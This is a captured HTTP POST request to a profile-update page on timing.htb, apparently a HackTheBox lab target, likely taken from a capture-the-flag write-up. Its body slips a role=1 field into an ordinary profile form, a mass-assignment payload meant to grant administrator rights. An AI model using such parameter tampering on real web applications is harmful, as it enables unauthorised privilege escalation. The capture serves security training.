 1 POST /profile_update.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/profile.php
12 Cookie: PHPSESSID=orfftp8h346cue6a3t3amgli2i
13
14 firstName=root&lastName=root&email=root&company=a&role=1